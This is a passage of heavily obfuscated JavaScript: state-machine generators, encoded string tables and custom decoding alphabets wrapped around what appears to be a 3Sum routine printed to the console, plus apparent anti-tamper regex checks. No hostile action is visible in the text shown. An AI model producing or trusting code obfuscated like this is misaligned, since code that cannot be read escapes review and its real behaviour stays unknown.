tv2Bjh.TdBRcM.bfL2W_m+0x139:jlZwLnK([tv2Bjh.TdBRcM.GHGMhbP,tv2Bjh.TdBRcM.w3Ajws,tv2Bjh.TdBRcM.bfL2W_m]=[0x71,0xb,0x46],aJymklk(_9p9Mv8),HX1qEio[BhoZHxQ[0x42]]=(0x1,QBW2Elp)(BhoZHxQ[0x1ab])+(0x1,QBW2Elp)(BhoZHxQ[0x1ac])+(0x1,QBW2Elp)(BhoZHxQ[0x1ad])+(0x1,QBW2Elp)(BhoZHxQ[0x1ae])+(0x1,QBW2Elp)(BhoZHxQ[0x1af])+(0x1,QBW2Elp)(BhoZHxQ[0x1b0])+\"\\x6f\\x6d\",tv2Bjh.WyrjAM=tv2Bjh.TdBRcM,qHu5lE+=-0x180,caJq7vR+=0xbd);break;case tv2Bjh.TdBRcM.w3Ajws+0x12:return BOlJVD[KGzhxf[BhoZHxQ[0x2]]]=(0x1,tv2Bjh.TdBRcM._9p9Mv8)(H0i_A_P[KGzhxf[BhoZHxQ[0x2]]]);case tv2Bjh.TdBRcM.bfL2W_m+0x76:jlZwLnK(HX1qEio[BhoZHxQ[0x1b1]]=(0x1,QBW2Elp)(BhoZHxQ[0x1b2])+(0x1,QBW2Elp)(BhoZHxQ[0x1b3])+(0x1,QBW2Elp)(BhoZHxQ[0x1b4])+(0x1,QBW2Elp)(BhoZHxQ[0x1b5])+(0x1,QBW2Elp)(BhoZHxQ[0x1b6])+\"\\x3f\",HX1qEio[BhoZHxQ[0x27]]=(0x1,QBW2Elp)(BhoZHxQ[0x1b7])+(0x1,QBW2Elp)(BhoZHxQ[qHu5lE+0x31c])+(0x1,QBW2Elp)(BhoZHxQ[0x1b9])+(0x1,QBW2Elp)(BhoZHxQ[qHu5lE+0x31e])+(0x1,QBW2Elp)(BhoZHxQ[qHu5lE+0x31f])+(0x1,QBW2Elp)(BhoZHxQ[0x1bc])+(0x1,QBW2Elp)(BhoZHxQ[0x1bd])+\"\\u0029\");return fJQVJvM=!0x0,HX1qEio[BhoZHxQ[0x42]].match(HX1qEio[BhoZHxQ[0x1b1]]+HX1qEio[BhoZHxQ[0x27]]);case-0x65:case 0xb2:case-0xb:jlZwLnK([...qvqm4_.KGzhxf]=dFgIaJs,qvqm4_.KGzhxf[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[qvqm4_.KGzhxf[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.WyrjAM=tv2Bjh.qvqm4_,qHu5lE+=-0x11a,caJq7vR+=0x1f8);break}else{jlZwLnK(tv2Bjh.WyrjAM=tv2Bjh.qvqm4_,qHu5lE+=-0x59,caJq7vR+=0xdf);break}}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0xb2,0x53).next().value);if(fJQVJvM){return qHu5lE}}jlZwLnK([[HX1qEio[BhoZHxQ[0x42]]],HX1qEio[-BhoZHxQ[0x17b]]]=xQIaiW,HX1qEio[BhoZHxQ[0x42]][qHu5lE(BhoZHxQ[0x1be])]=HX1qEio[BhoZHxQ[0x42]][qHu5lE(BhoZHxQ[0x1be])][qHu5lE(BhoZHxQ[0x1bf])](new(comAPmF(qHu5lE(BhoZHxQ[0x1c0])+BhoZHxQ[0x6f]))(BhoZHxQ[0x1cd],BhoZHxQ[0xca]),\"\")[qHu5lE(BhoZHxQ[0x1c1])+qHu5lE(BhoZHxQ[0x1c2])](BhoZHxQ[0x2],BhoZHxQ[0xe]))},[tv2Bjh(BhoZHxQ[0x1c3])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(fJQVJvM,qHu5lE,caJq7vR={Dv38TO4:{}},tv2Bjh){while(fJQVJvM+qHu5lE!==0xe)with(caJq7vR.yLRkyHI||caJq7vR)switch(fJQVJvM+qHu5lE){case-0x23:case-0xad:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,fJQVJvM+=-0x32,qHu5lE+=0xff);break;case qHu5lE!=-0x2e&&qHu5lE- -0x127:jlZwLnK([...qbsbXhV.b3WrXe]=tv2Bjh,qbsbXhV.T7FOAD=function*fJQVJvM(qHu5lE,caJq7vR,tv2Bjh,HX1qEio={dVCnL8M:{}}){while(qHu5lE+caJq7vR+tv2Bjh!==-0x11)with(HX1qEio.B2JZqM||HX1qEio)switch(qHu5lE+caJq7vR+tv2Bjh){case HX1qEio.dVCnL8M.M6V1l2U+-0x7d:case 0xa:case 0x80:jlZwLnK(HX1qEio.B2JZqM=HX1qEio.VpVtRf,qHu5lE+=0xd3,caJq7vR+=0x27,tv2Bjh+=-0xd8);break;case-0xb5:case-0x17:case 0x1b:jlZwLnK([HX1qEio.dVCnL8M.mDvucs,HX1qEio.dVCnL8M.M6V1l2U]=[0x78,0x4a],qbsbXhV.b3WrXe[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[qbsbXhV.b3WrXe[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[caJq7vR+0x41])){jlZwLnK(HX1qEio.B2JZqM=HX1qEio.dVCnL8M,qHu5lE+=-0x37,caJq7vR+=-0x36,tv2Bjh+=0x1a8);break}else{jlZwLnK(HX1qEio.B2JZqM=HX1qEio.dVCnL8M,qHu5lE+=-0x157,caJq7vR+=-0x64,tv2Bjh+=0x1a8);break}case qHu5lE- -0x4c:case 0x77:case 0x96:return qbsbXhV.CdKW7tw=!0x0,BOlJVD[qbsbXhV.b3WrXe[BhoZHxQ[qHu5lE+-0x38]]]=(0x1,X3xBvJ2.OTLjg9)(H0i_A_P[qbsbXhV.b3WrXe[BhoZHxQ[caJq7vR+0x77]]]);case 0x0:default:case caJq7vR-0x25:return qbsbXhV.CdKW7tw=!0x0,BOlJVD[qbsbXhV.b3WrXe[BhoZHxQ[caJq7vR+0xa5]]];case tv2Bjh!=0xd9&&tv2Bjh-0x10c:jlZwLnK([HX1qEio.dVCnL8M.mDvucs,HX1qEio.dVCnL8M.M6V1l2U]=[-0x38,-0xe],qbsbXhV.b3WrXe[BhoZHxQ[qHu5lE+0x42]]=BhoZHxQ[0x4]);if(typeof BOlJVD[qbsbXhV.b3WrXe[BhoZHxQ[caJq7vR+0xcc]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(HX1qEio.B2JZqM=HX1qEio.dVCnL8M,qHu5lE+=0x7c,caJq7vR+=0x55,tv2Bjh+=0x5a);break}else{jlZwLnK(HX1qEio.B2JZqM=HX1qEio.dVCnL8M,qHu5lE+=-0xa4,caJq7vR+=0x27,tv2Bjh+=0x5a);break}case qHu5lE- -0xc4:case 0x72:case-0xcb:jlZwLnK(HX1qEio.B2JZqM=HX1qEio.PSaHAY,qHu5lE+=0x79,caJq7vR+=-0x100,tv2Bjh+=-0x66);break}},qbsbXhV.CdKW7tw=void 0x0,qbsbXhV.ujBPsPG=(0x1,qbsbXhV.T7FOAD)(0x71,-0x3f,-0xe7).next().value);if(qbsbXhV.CdKW7tw){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.qbsbXhV,fJQVJvM+=-0x13a,qHu5lE+=0x103);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.qbsbXhV,fJQVJvM+=-0x13a,qHu5lE+=0x23b);break}case caJq7vR.Dv38TO4.mhnyou+-0x190:case 0x10:case-0xc4:jlZwLnK(thSZ8n[BhoZHxQ[0x35]]=[],thSZ8n[BhoZHxQ[fJQVJvM+0x177]]=BhoZHxQ[fJQVJvM+0x135],thSZ8n[BhoZHxQ[fJQVJvM+0x14c]]=BhoZHxQ[0x2],thSZ8n[BhoZHxQ[0xab]]=-BhoZHxQ[fJQVJvM+0x137]);for(thSZ8n[BhoZHxQ[fJQVJvM+0x13f]]=BhoZHxQ[0x2];thSZ8n[BhoZHxQ[fJQVJvM+0x13f]]<thSZ8n[BhoZHxQ[0xb]];thSZ8n[BhoZHxQ[fJQVJvM+0x13f]]++){thSZ8n[-BhoZHxQ[0x1c4]]=thSZ8n[BhoZHxQ[0x42]].indexOf(thSZ8n[-BhoZHxQ[0xb0]][thSZ8n[BhoZHxQ[0xc]]]);if(thSZ8n[-BhoZHxQ[fJQVJvM+0x2f7]]===-BhoZHxQ[0x4])continue;if(thSZ8n[BhoZHxQ[0xab]]<BhoZHxQ[0x2]){thSZ8n[BhoZHxQ[fJQVJvM+0x1de]]=thSZ8n[-BhoZHxQ[0x1c4]]}else{jlZwLnK(thSZ8n[BhoZHxQ[0xab]]+=thSZ8n[-BhoZHxQ[0x1c4]]*BhoZHxQ[0x1e],thSZ8n[BhoZHxQ[0x44]]|=thSZ8n[BhoZHxQ[0xab]]<<thSZ8n[BhoZHxQ[0x19]],thSZ8n[BhoZHxQ[fJQVJvM+0x14c]]+=(thSZ8n[BhoZHxQ[0xab]]&BhoZHxQ[fJQVJvM+0x167])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[fJQVJvM+0x14f]);do{jlZwLnK(thSZ8n[BhoZHxQ[fJQVJvM+0x168]].push(thSZ8n[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),thSZ8n[BhoZHxQ[0x44]]>>=BhoZHxQ[fJQVJvM+0x13f],thSZ8n[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(thSZ8n[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);thSZ8n[BhoZHxQ[0xab]]=-BhoZHxQ[fJQVJvM+0x137]}}if(thSZ8n[BhoZHxQ[fJQVJvM+0x1de]]>-BhoZHxQ[0x4]){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.b7ciwf,qHu5lE+=-0x3a);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=0xb9,qHu5lE+=0xb0);break}case caJq7vR.Dv38TO4.mhnyou+-0x114:jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.QLORNu,fJQVJvM+=-0x40,qHu5lE+=0x1c);break;case-0xa5:case caJq7vR.Dv38TO4.mhnyou+-0x90:case 0x83:jlZwLnK([UavFg7X.FuyNoLs]=tv2Bjh,UavFg7X.R51p34=\"\\x41\\x74\\x33\\x78\\x7d\\x21\\x5f\\x50\\x3a\\x5e\\x75\\x32\\x7a\\x7e\\x39\\x2e\\x55\\x42\\x6b\\x31\\x66\\x48\\x23\\x68\\x53\\x4a\\x5a\\x49\\x79\\x57\\x7c\\x76\\x70\\x59\\x63\\x7b\\x43\\x56\\x3e\\x58\\x3b\\x54\\x2a\\x4d\\x22\\x64\\x2b\\x29\\x34\\x73\\x72\\x35\\x38\\x5b\\x28\\x4e\\x26\\x40\\x52\\x6d\\x45\\x4f\\x6a\\x44\\x6e\\x47\\x46\\x51\\x25\\x60\\x4b\\x3f\\x61\\x6f\\x77\\x3d\\x24\\x30\\x62\\x71\\x65\\x36\\x37\\x67\\x2f\\x2c\\x4c\\x6c\\x3c\\x69\\x5d\",UavFg7X.yYTmha=\"\"+(UavFg7X.FuyNoLs||\"\"),caJq7vR.yLRkyHI=caJq7vR.UavFg7X,fJQVJvM+=0x7,qHu5lE+=-0x9e);break;case 0xaf:jlZwLnK([...X3xBvJ2.jtnN50]=tv2Bjh,X3xBvJ2.CSi9aiw=function(...fJQVJvM){return GNcUkW(0x127,-0x1e6,{X3xBvJ2:caJq7vR.X3xBvJ2,FC_fey:caJq7vR.FC_fey,AczCTC:caJq7vR.AczCTC,Dv38TO4:caJq7vR.Dv38TO4,qbsbXhV:{}},fJQVJvM).next().value},X3xBvJ2.OTLjg9=function(...fJQVJvM){return GNcUkW(0xa4,-0x3c,{X3xBvJ2:caJq7vR.X3xBvJ2,FC_fey:caJq7vR.FC_fey,AczCTC:caJq7vR.AczCTC,Dv38TO4:caJq7vR.Dv38TO4,UavFg7X:{}},fJQVJvM).next().value},X3xBvJ2.jtnN50[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(X3xBvJ2.CSi9aiw),X3xBvJ2.jtnN50[-BhoZHxQ[0xae]]=aJymklk(function(...fJQVJvM){var qHu5lE,caJq7vR;function*tv2Bjh(caJq7vR,tv2Bjh,HX1qEio={Llm4wv:{}}){while(caJq7vR+tv2Bjh!==0x2b)with(HX1qEio.EnEiP_||HX1qEio)switch(caJq7vR+tv2Bjh){case tv2Bjh!=0xe&&tv2Bjh- -0x27:jlZwLnK(HX1qEio.EnEiP_=HX1qEio.Llm4wv,caJq7vR+=0x94,tv2Bjh+=0x24);break;case tv2Bjh- -0x7:jlZwLnK([HX1qEio.Llm4wv.GuW0dXq,HX1qEio.Llm4wv.GLdDee]=[0xc,0x43],fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4],fJQVJvM[BhoZHxQ[caJq7vR+0x3b]]=fJQVJvM[BhoZHxQ[caJq7vR+-0x5]].length,fJQVJvM[BhoZHxQ[caJq7vR+-0x6]]=[],HX1qEio.EnEiP_=HX1qEio.Llm4wv,caJq7vR+=0xb4,tv2Bjh+=-0xa7);break;case HX1qEio.Llm4wv.GLdDee+0x6c:case-0x4c:case 0xf7:jlZwLnK(HX1qEio.EnEiP_=HX1qEio.mXxHQ4,caJq7vR+=-0x65,tv2Bjh+=-0x1f);break;case HX1qEio.Llm4wv.GLdDee+0x3b:case 0xe4:jlZwLnK(fJQVJvM[BhoZHxQ[caJq7vR+-0xb0]]=BhoZHxQ[caJq7vR+-0xb9],fJQVJvM[-BhoZHxQ[caJq7vR+-0x9c]]=BhoZHxQ[0x2],HX1qEio.EnEiP_=HX1qEio.Llm4wv,caJq7vR+=-0xef);break;default:jlZwLnK([HX1qEio.Llm4wv.GuW0dXq,HX1qEio.Llm4wv.GLdDee]=[0x7a,-0xa3],HX1qEio.EnEiP_=HX1qEio.Llm4wv,caJq7vR+=0x94,tv2Bjh+=-0x4b);break;case-0xce:case tv2Bjh-0x34:case 0x85:fJQVJvM[BhoZHxQ[0x2]].sort((caJq7vR,tv2Bjh)=>caJq7vR-tv2Bjh);for(fJQVJvM[BhoZHxQ[0xbf]]=BhoZHxQ[caJq7vR+0x36];fJQVJvM[BhoZHxQ[caJq7vR+0xf3]]<fJQVJvM[BhoZHxQ[caJq7vR+0x76]];fJQVJvM[BhoZHxQ[0xbf]]++){if(fJQVJvM[BhoZHxQ[0xbf]]>BhoZHxQ[0x2]&&fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[0xbf]]]===fJQVJvM[BhoZHxQ[caJq7vR+0x36]][fJQVJvM[BhoZHxQ[0xbf]]-BhoZHxQ[0x4]])continue;jlZwLnK(fJQVJvM[BhoZHxQ[caJq7vR+0x3f]]=fJQVJvM[BhoZHxQ[caJq7vR+0xf3]]+BhoZHxQ[caJq7vR+0x38],fJQVJvM[-BhoZHxQ[0x1f]]=fJQVJvM[BhoZHxQ[0x42]]-BhoZHxQ[0x4]);while(fJQVJvM[BhoZHxQ[caJq7vR+0x3f]]<fJQVJvM[-BhoZHxQ[caJq7vR+0x53]])if(fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[caJq7vR+0xf3]]]+fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[0xb]]]+fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[-BhoZHxQ[0x1f]]]<BhoZHxQ[0x2]){fJQVJvM[BhoZHxQ[0xb]]++}else if(fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[0xbf]]]+fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[caJq7vR+0x3f]]]+fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[-BhoZHxQ[0x1f]]]>BhoZHxQ[0x2]){fJQVJvM[-BhoZHxQ[caJq7vR+0x53]]--}else{fJQVJvM[BhoZHxQ[0x1]].push([fJQVJvM[BhoZHxQ[caJq7vR+0x36]][fJQVJvM[BhoZHxQ[0xbf]]],fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[0xb]]],fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[-BhoZHxQ[0x1f]]]]);while(fJQVJvM[BhoZHxQ[0xb]]<fJQVJvM[-BhoZHxQ[caJq7vR+0x53]]&&fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[0xb]]]===fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[BhoZHxQ[caJq7vR+0x3f]]+BhoZHxQ[0x4]])fJQVJvM[BhoZHxQ[0xb]]++;while(fJQVJvM[BhoZHxQ[caJq7vR+0x3f]]<fJQVJvM[-BhoZHxQ[0x1f]]&&fJQVJvM[BhoZHxQ[0x2]][fJQVJvM[-BhoZHxQ[0x1f]]]===fJQVJvM[BhoZHxQ[caJq7vR+0x36]][fJQVJvM[-BhoZHxQ[0x1f]]-BhoZHxQ[caJq7vR+0x38]])fJQVJvM[-BhoZHxQ[0x1f]]--;jlZwLnK(fJQVJvM[BhoZHxQ[0xb]]++,fJQVJvM[-BhoZHxQ[0x1f]]--)}}return qHu5lE=!0x0,fJQVJvM[BhoZHxQ[0x1]]}}jlZwLnK(qHu5lE=void 0x0,caJq7vR=tv2Bjh(0x7,0x6a).next().value);if(qHu5lE){return caJq7vR}}),comAPmF((0x1,X3xBvJ2.CSi9aiw)(BhoZHxQ[0x1d3])+BhoZHxQ[0x19]).log(X3xBvJ2.jtnN50[-BhoZHxQ[0xae]]),caJq7vR.yLRkyHI=caJq7vR.X3xBvJ2,fJQVJvM+=-0x1e2,qHu5lE+=0x91);break;case caJq7vR.Dv38TO4.mhnyou+-0x109:case 0xbc:jlZwLnK(thSZ8n[-BhoZHxQ[0xb0]]=\"\"+(thSZ8n[BhoZHxQ[fJQVJvM+0x6f]]||\"\"),thSZ8n[BhoZHxQ[fJQVJvM+0x78]]=thSZ8n[-BhoZHxQ[fJQVJvM+0x11d]].length,caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=-0xc6,qHu5lE+=0x3f);break;case 0xf1:case-0xc:return BOlJVD[cFVo3g6[BhoZHxQ[0x2]]]=(0x1,caJq7vR.Dv38TO4.olhff56)(H0i_A_P[cFVo3g6[BhoZHxQ[0x2]]]);case caJq7vR.Dv38TO4.mhnyou+-0x14:case 0xa6:jlZwLnK((0x1,mm12NtI)(),caJq7vR.yLRkyHI=caJq7vR.AczCTC,fJQVJvM+=-0x9a,qHu5lE+=-0x62);break;case caJq7vR.Dv38TO4.mhnyou+-0x1a:jlZwLnK([...Byjv0y.wYJ4nwh]=tv2Bjh,Byjv0y.mrFnIz=function*fJQVJvM(qHu5lE,caJq7vR,tv2Bjh,HX1qEio,GNcUkW={ipgTRM:{}}){while(qHu5lE+caJq7vR+tv2Bjh+HX1qEio!==-0x6a)with(GNcUkW.XtGMh37||GNcUkW)switch(qHu5lE+caJq7vR+tv2Bjh+HX1qEio){case-0x9e:case GNcUkW.ipgTRM.Cx3VbGw+-0x15e:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.QuIwnG,qHu5lE+=-0xd8,caJq7vR+=0x1a7,HX1qEio+=-0x45);break;case 0x84:default:case 0xa8:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.ljeg8k,qHu5lE+=0xaf,caJq7vR+=-0x9b,tv2Bjh+=-0x5f,HX1qEio+=0x193);break;case qHu5lE- -0xfd:case-0x5:jlZwLnK([GNcUkW.ipgTRM.iCbact,GNcUkW.ipgTRM.Cx3VbGw,GNcUkW.ipgTRM.mRrHuf]=[0xdd,0x4b,-0x20],GNcUkW.XtGMh37=GNcUkW.rxbeEgn,qHu5lE+=0x184,caJq7vR+=-0x9b,tv2Bjh+=-0xb2,HX1qEio+=0x63);break;case GNcUkW.ipgTRM.mRrHuf+-0x32:return Byjv0y.XhiJxf=!0x0,BOlJVD[Byjv0y.wYJ4nwh[BhoZHxQ[0x2]]];case 0x61:case-0x1:case GNcUkW.ipgTRM.iCbact+-0x17:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.ipgTRM,qHu5lE+=-0x5b,caJq7vR+=0xaf);break;case-0xab:case qHu5lE- -0x44:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.Utyw4YK,qHu5lE+=0xde,caJq7vR+=-0xe1,tv2Bjh+=0x4d,HX1qEio+=0x63);break;case 0x6e:case 0x7f:return Byjv0y.XhiJxf=!0x0,BOlJVD[Byjv0y.wYJ4nwh[BhoZHxQ[qHu5lE+-0xbc]]]=(0x1,AczCTC.EZ2zYRb)(H0i_A_P[Byjv0y.wYJ4nwh[BhoZHxQ[0x2]]]);case caJq7vR- -0x118:case 0x78:case-0x90:case 0x45:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.HjOT3l,qHu5lE+=0x83,caJq7vR+=-0xaa,tv2Bjh+=0x4d,HX1qEio+=0x63);break;case-0xb8:case-0xc9:jlZwLnK(GNcUkW.XtGMh37=GNcUkW.jojhW_,qHu5lE+=-0x3d,caJq7vR+=0x8f,tv2Bjh+=-0x5f,HX1qEio+=0x193);break;case caJq7vR- -0x113:jlZwLnK([GNcUkW.ipgTRM.iCbact,GNcUkW.ipgTRM.Cx3VbGw,GNcUkW.ipgTRM.mRrHuf]=[-0x1c,0x6a,-0xb5],Byjv0y.wYJ4nwh[BhoZHxQ[tv2Bjh+0x30]]=BhoZHxQ[qHu5lE+-0xb7]);if(typeof BOlJVD[Byjv0y.wYJ4nwh[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(GNcUkW.XtGMh37=GNcUkW.ipgTRM,qHu5lE+=0x3,caJq7vR+=0xe2,tv2Bjh+=0x12,HX1qEio+=-0x157);break}else{jlZwLnK(GNcUkW.XtGMh37=GNcUkW.ipgTRM,qHu5lE+=-0x101,caJq7vR+=0xe2,tv2Bjh+=-0xee,HX1qEio+=-0xa8);break}}},Byjv0y.XhiJxf=void 0x0,Byjv0y.dUoG4kb=(0x1,Byjv0y.mrFnIz)(0xbb,-0x45,-0x30,0x88).next().value);if(Byjv0y.XhiJxf){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Byjv0y,qHu5lE+=-0x134);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Byjv0y,fJQVJvM+=0x1ce,qHu5lE+=-0x267);break}case 0xcf:case 0x53:case qHu5lE!=-0xfa&&qHu5lE- -0xb5:jlZwLnK(caJq7vR.FC_fey={},caJq7vR.FC_fey.mm12NtI=function(...fJQVJvM){return GNcUkW(0xeb,-0x3c,{FC_fey:caJq7vR.FC_fey,AczCTC:caJq7vR.AczCTC,Dv38TO4:caJq7vR.Dv38TO4,X3xBvJ2:{}},fJQVJvM).next().value});if((0x1,Hrk8rB)(BhoZHxQ[0x1d2])in zcEBD8){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.FC_fey,fJQVJvM+=0x9,qHu5lE+=0x2);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.AczCTC,fJQVJvM+=-0x91,qHu5lE+=-0x60);break}case caJq7vR.Dv38TO4.mhnyou+-0x14e:return dUoG4kb;case qHu5lE-0x73:case 0x32:return dUoG4kb;case 0x94:jlZwLnK([...b7ciwf.thSZ8n]=tv2Bjh,b7ciwf.thSZ8n[BhoZHxQ[fJQVJvM+-0xf3]]=BhoZHxQ[0x4],b7ciwf.thSZ8n[BhoZHxQ[0x42]]=\"\\u0059\\u0031\\u0062\\u003d\\u002a\\u007d\\u0041\\u005f\\u002e\\u007b\\u003a\\u0068\\u0069\\u005e\\u0046\\u007a\\u0028\\u003c\\u0057\\u004b\\u0071\\u002f\\u0033\\u0076\\u0029\\u0026\\u0034\\u0039\\u0048\\u0072\\u006d\\u0023\\u005a\\u003b\\u0036\\u0054\\u0047\\u004f\\u0066\\u0077\\u005b\\u0022\\u0065\\u0021\\u0058\\u0038\\u006f\\u005d\\u003e\\u002c\\u0042\\u0075\\u0040\\u007c\\u0074\\u0037\\u0064\\u006c\\u0025\\u007e\\u0079\\u0032\\u0067\\u0043\\u0045\\u002b\\u004c\\u0060\\u0044\\u003f\\u0024\\u0030\\u0078\\u006e\\u004a\\u004d\\u0056\\u0035\\u006a\\u0053\\u0073\\u0063\\u006b\\u004e\\u0055\\u0051\\u0050\\u0061\\u0070\\u0052\\u0049\",caJq7vR.yLRkyHI=caJq7vR.b7ciwf,fJQVJvM+=-0x160,qHu5lE+=0xbb);break;case-0x45:case-0xe6:caJq7vR.AczCTC.djF70B=HX1qEio[BhoZHxQ[fJQVJvM+0x110]][(0x1,caJq7vR.Dv38TO4.ITiTAK)(BhoZHxQ[0x1c9])][(0x1,Hrk8rB)(BhoZHxQ[0x1ca])][(0x1,Hrk8rB)(BhoZHxQ[0x1cb])+BhoZHxQ[0x44]](new(comAPmF((0x1,Hrk8rB)(BhoZHxQ[0x1cc])))(BhoZHxQ[0x1cd],BhoZHxQ[0xca]),\"\");if(djF70B[(0x1,Hrk8rB)(BhoZHxQ[0x1ce])]===BhoZHxQ[0x1]&&HX1qEio[BhoZHxQ[0x1c5]][(0x1,Hrk8rB)(BhoZHxQ[0x1cf])]!==(0x1,Hrk8rB)(BhoZHxQ[0x1d0])+(0x1,Hrk8rB)(BhoZHxQ[0x1d1])){jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.AczCTC,qHu5lE+=0x11e);break}else{jlZwLnK(caJq7vR.yLRkyHI=caJq7vR.Dv38TO4,fJQVJvM+=-0xea,qHu5lE+=0x14f);break}case caJq7vR.Dv38TO4.mhnyou+-0xb6:return;case qHu5lE!=0x28&&qHu5lE!=0x1e5&&qHu5lE-0xf4:return BOlJVD[cFVo3g6[BhoZHxQ[0x2]]];case 0x8a:case qHu5lE-0x7d:jlZwLnK(ak4qqfJ.push((oYX9PxG|KlqbXR<<rKncRoM)&BhoZHxQ[0x1a]),caJq7vR.yLRkyHI=caJq7vR.UavFg7X,fJQVJvM+=0x1a4,qHu5lE+=0x42);break;case 0xb4:case-0xf6:return ujBPsPG;case 0x96:case-0x40:jlZwLnK([...Zn0CI38.nJ_CuO]=tv2Bjh,Zn0CI38.r9RpMx=function*fJQVJvM(qHu5lE,caJq7vR,tv2Bjh={WagN3s:{}}){while(qHu5lE+caJq7vR!==0x46)with(tv2Bjh._hlOcU||tv2Bjh)switch(qHu5lE+caJq7vR){case caJq7vR-0x93:jlZwLnK([tv2Bjh.WagN3s.iVqms5,tv2Bjh.WagN3s.adCfJ6,tv2Bjh.WagN3s.Y4xg2DQ]=[-0xe0,-0x18,0xee],Zn0CI38.nJ_CuO[BhoZHxQ[0x0]]=BhoZHxQ[0x4],Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+0xd5]]=\"\\x3d\\x64\\x57\\x63\\x42\\x74\\x68\\x46\\x58\\x2e\\x54\\x41\\x28\\x3f\\x5a\\x6e\\x78\\x26\\x75\\x5d\\x60\\x6d\\x48\\x71\\x65\\x39\\x32\\x6b\\x79\\x40\\x61\\x55\\x49\\x52\\x4b\\x21\\x37\\x77\\x62\\x36\\x47\\x38\\x4a\\x44\\x2f\\x73\\x59\\x30\\x3e\\x6a\\x22\\x53\\x56\\x67\\x70\\x6c\\x76\\x31\\x2b\\x3a\\x72\\x33\\x7a\\x66\\x4c\\x5b\\x35\\x23\\x51\\x7e\\x4e\\x25\\x4d\\x3c\\x29\\x69\\x6f\\x7d\\x2a\\x43\\x34\\x50\\x7c\\x5e\\x5f\\x3b\\x24\\x2c\\x45\\x4f\\x7b\",Zn0CI38.nJ_CuO[-BhoZHxQ[qHu5lE+0x211]]=\"\"+(Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+0x95]]||\"\"),tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=-0x6,caJq7vR+=0x12b);break;case tv2Bjh.WagN3s.Y4xg2DQ+0x3:default:jlZwLnK(Zn0CI38.nJ_CuO[-BhoZHxQ[0x1c8]].push((Zn0CI38.nJ_CuO[BhoZHxQ[0x44]]|Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+-0xa8]]<<Zn0CI38.nJ_CuO[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=-0x105,caJq7vR+=0xc4);break;case 0xec:case qHu5lE- -0xe4:jlZwLnK(Zn0CI38.nJ_CuO[-BhoZHxQ[0x84]]=Zn0CI38.nJ_CuO[-BhoZHxQ[0x17e]].length,Zn0CI38.nJ_CuO[-BhoZHxQ[qHu5lE+0x261]]=[],Zn0CI38.nJ_CuO[BhoZHxQ[0x44]]=BhoZHxQ[qHu5lE+0x9b],Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+0xb2]]=BhoZHxQ[qHu5lE+0x9b],Zn0CI38.nJ_CuO[BhoZHxQ[qHu5lE+0xb0]]=-BhoZHxQ[0x4],tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=0x1ec,caJq7vR+=-0x145);break;case tv2Bjh.WagN3s.Y4xg2DQ+-0x4:jlZwLnK(tv2Bjh._hlOcU=tv2Bjh.WagN3s,qHu5lE+=-0x3d,caJq7vR+=-0x168);break;case 